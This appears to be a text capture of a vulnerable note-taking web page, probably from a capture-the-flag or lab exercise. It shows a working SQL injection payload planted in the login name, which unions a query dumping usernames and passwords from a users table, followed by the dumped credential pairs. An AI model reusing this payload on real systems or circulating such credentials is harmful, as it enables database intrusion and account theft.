 Welcome admin') union select 1,group_concat(username,0x7c,password,0x0a) from sysadmin.users# -
Logout
Title:
Text:
Insert
Select document to upload:
Browse… No file selected. Upload
This is my first note No one else than me (admin) should see it
What a wonderful note!
1
admin|nimda
,cisco|cisco123
,adminstrator|Pyuhs738?183*hjO!
,josh|tontochilegge
,system|manager
,root|HasdruBal78
,decoder|HackerNumberOne!
,ftpuser|@whereyougo?